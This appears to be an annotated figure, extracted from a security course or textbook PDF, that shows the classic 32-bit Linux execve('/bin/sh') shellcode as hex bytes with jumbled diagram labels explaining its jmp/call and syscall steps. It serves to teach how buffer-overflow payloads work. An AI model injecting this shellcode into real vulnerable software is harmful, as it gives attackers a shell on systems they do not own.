 %eax=0xb
Store the address of “/bin/sh” to %esi
eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 0c b0 0b
jmp
89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 d8 40 cd
call
Store the address of “/bin/sh”
80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68
null
%ebx
null %ecx